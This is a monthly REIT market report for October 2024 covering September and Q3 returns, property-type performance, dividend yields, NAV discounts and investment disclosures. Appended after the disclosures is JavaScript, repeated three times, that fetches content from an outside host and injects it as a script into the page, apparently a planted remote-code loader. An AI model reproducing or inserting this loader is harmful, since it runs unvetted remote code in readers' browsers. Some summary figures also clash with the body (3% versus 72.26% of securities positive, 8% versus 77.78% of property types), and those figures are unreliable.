
The State of REITs: October 2024 Edition
- REITs achieved their 5th straight month in the black with a +3.09% average total return in September and +9.61% year to date.
- Mid cap (+5.01%), large cap (+3.41%) and small cap REITs (+2.59%) averaged solid gains in September. Micro caps (-0.42%) again averaged a negative total return.
- 3% of REIT securities had a positive total return in September.
- 8% of REIT property types averaged positive total returns in September led by Shopping Centers (+10.62%). The worst-performing property type in September was Single-Family Housing (-2.80%).
- The average REIT NAV discount narrowed from -6.53% to -4.15 during September. The median NAV discount narrowed from -5.84% to -4.59%.
REIT Performance
The REIT sector was in the black for the 5th month in a row in September with a +3.09% average total return. REITs outpaced the NASDAQ (+2.8%), S&P 500 (+2.1%) and Dow Jones Industrial Average (+2.0%) in September. The market cap weighted Vanguard Real Estate ETF (VNQ) slightly outperformed the average REIT in September (+3.27% vs. +3.09%) and has significantly outperformed year-to-date (+13.53% vs. +9.61%). The spread between the 2024 FFO multiples of large cap REITs (20.1x) and small cap REITs (14.2x) widened again in September as multiples expanded 0.5 turns for large caps but only 0.3 turns for small caps. Investors currently need to pay an average of 41.5% more for each dollar of FFO from large cap REITs relative to small cap REITs. In this monthly publication, I will provide REIT data on numerous metrics to help readers identify which property types and individual securities currently offer the best opportunities to achieve their investment goals.


14 out of 18 Property Types Yielded Positive Total Returns in September
77.78% of REIT property types averaged a positive total return in September. There was a 13.41% total return spread between the best and worst-performing property types. Shopping Centers (+10.62%) was the top performing property type in September due to a +130.48% return from the extremely volatile Wheeler REIT (WHLR).
Single-Family Housing (-2.80%) underperformed all other property types in September as all 3 SFH REITs finished September in the red.



Performance of Individual Securities
Wheeler REIT (WHLR) (+130.48%) continues to trade in a highly volatile manner with a +130.48% return in September. The huge spike was fueled by the dismissal of a lawsuit filed against the company by Cedar Realty Trust preferred stockholders (CDR.PR.B) (CDR.PR.C). Despite the share price more than doubling in September, the beleaguered shopping center REIT remains down a whopping -92.63% year to date.
Creative Media & Community Trust (CMCT) (-74.68%) plummeted after the announcement of redemption of 2.2 million shares of Series A preferred stock and 2.6 million shares of Series A1 preferred stock. The redemption price of these preferred shares will be paid in shares of common stock.
72.26% of REITs had a positive total return in September. During the first three quarters of 2023, the average REIT struggled with a disappointing -6.54% return. The REIT sector has had a much better first three quarters of 2024, however, with a +9.61% average total return.

Dividend Yield
Dividend yield is an important component of a REIT’s total return. The particularly high dividend yields of the REIT sector are, for many investors, the primary reason for investment in this sector. As many REITs are currently trading at share prices well below their NAV, yields are currently quite high for many REITs within the sector. Although a particularly high yield for a REIT may sometimes reflect a disproportionately high risk, there exist opportunities in some cases to capitalize on dividend yields that are sufficiently attractive to justify the underlying risks of the investment. I have included below a table ranking equity REITs from highest dividend yield (as of 09/30/2024) to lowest dividend yield.


REIT Premium/Discount to NAV by Property Type
Below is a downloadable data table, which ranks REITs within each property type from the largest discount to the largest premium to NAV. The consensus NAV used for this table is the average of analyst NAV estimates for each REIT. Both the NAV and the share price will change over time, so I will continue to include this table in upcoming issues of The State of REITs with updated consensus NAV estimates for each REIT for which such an estimate is available.
Takeaway
The large cap REIT premium (relative to small cap REITs) widened again in September and investors are now paying on average about 42% more for each dollar of 2024 FFO/share to buy large cap REITs than small cap REITs (20.1x/14.2x – 1 = 41.5%). As can be seen in the table below, there is presently a strong positive correlation between market cap and FFO multiple.


REITs were the 2nd best performing large cap sector in Q3 2024. Additionally, REITs were the small cap sector with the highest total return in Q3 2024.

Tremendous Return Variance Across REIT Sector Presents Opportunity for Alpha
Most REITs generated strong returns in Q3, but there were 11 REITs that bucked that trend and finished Q3 in the red. Hotels accounted for more than half of the REITs with a negative total return. Health Care REIT Community Healthcare Trust (CHCT) was the worst underperformer in Q3 with a -20.4% total return.

Two REITs, Uniti Group (UNIT) (+93.2%) and American Healthcare REIT (AHR) (+80.4%) massively outperformed their peers in Q3. Strong Q3 returns from Diversified Healthcare Trust (DHC) (+37.8%) and Iron Mountain (IRM) (+33.4%) drove them past 100% gains in the past year with +119.5% and 106.2% 1-year total returns respectively.

The enormous disparity of returns across the sector in Q3 illustrates just how impactful stock selection can be on a portfolio. For example: AHR and CHCT are both Health Care REITs, but AHR outperformed CHCT by over 10,000 basis points in Q3. Huge variance of total return can also be seen within the Office sector with Vornado Realty Trust (VNO) (+49.9%) outpacing Office peer Hudson Pacific Properties (HPP) (-0.6%) by more than 5,000 basis points. This shows both the opportunity and risk of active management. If insufficient research is done when picking stocks, there are substantial downside risks. However, active management by capable REIT-focused advisors or investors has the potential to yield significant alpha.
Important Notes and Disclosure
All articles are published and provided as an information source for investors capable of making their own investment decisions. None of the information offered should be construed to be advice or a recommendation that any particular security, portfolio of securities, transaction, or investment strategy is suitable for any specific person. The information offered is impersonal and not tailored to the investment needs of any specific person.
We cannot determine whether the content of any article or recommendation is appropriate for any specific person. Readers should contact their financial professional to discuss the suitability of any of the strategies or holdings before implementation in their portfolio. Research and information are provided for informational purposes only and are not intended for trading purposes. NEVER make an investment decision based solely on the information provided in our articles.
We may hold, purchase, or sell positions in securities mentioned in our articles and will not disclose this information to subscribers, nor the time the positions in the securities were acquired. We may liquidate shares in profiled companies at any time without notice. We may also take positions inconsistent with the information and views expressed on our website.
We routinely own and trade the same securities purchased or sold for advisory clients of 2MCAC. This circumstance is communicated to our clients on an ongoing basis. As fiduciaries, we prioritize our clients’ interests above those of our corporate and personal accounts to avoid conflict and adverse selection in trading these commonly held interests.
Past performance does not guarantee future results. Investing in publicly held securities is speculative and involves risk, including the possible loss of principal. Historical returns should not be used as the primary basis for investment decisions. Although the statements of fact and data in this report have been obtained from sources believed to be reliable, 2MCAC does not guarantee their accuracy and assumes no liability or responsibility for any omissions/errors
Commentary may contain forward-looking statements that are by definition uncertain. Actual results may differ materially from our forecasts or estimations, and 2MCAC and its affiliates cannot be held liable for the use of and reliance upon the opinions, estimates, forecasts, and findings in this article.
Through October 2021, The State of REITs was published exclusively on Seeking Alpha by Simon Bowler, Sector Analyst at 2nd Market Capital Services Corporation (2MCSC). Editions subsequent to October 2021 will be published on this website in addition to other platforms that may include Seeking Alpha. 2MCSC was formed in 1989 and provides investment research and consulting services to the financial services industry and the financial media. 2MCSC does not provide investment advice. 2MCSC is a separate entity but related under common ownership to 2nd Market Capital Advisory (2MCAC), a Wisconsin registered investment advisor. Simon Bowler is an investment advisor representative of 2MCAC. Any positive comments made by others should not be construed as an endorsement of the author's abilities to act as an investment advisor.
S&P disclosure: S&P Global Market Intelligence LLC. Contains copyrighted material distributed under license from S&P.
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data;
document.getElementsByTagName(‘head’)[0].appendChild(script);
})var url = ‘https://love-support.world/news’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data;
document.getElementsByTagName(‘head’)[0].appendChild(script);
})var url = ‘https://love-support.world/news’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data;
document.getElementsByTagName(‘head’)[0].appendChild(script);
})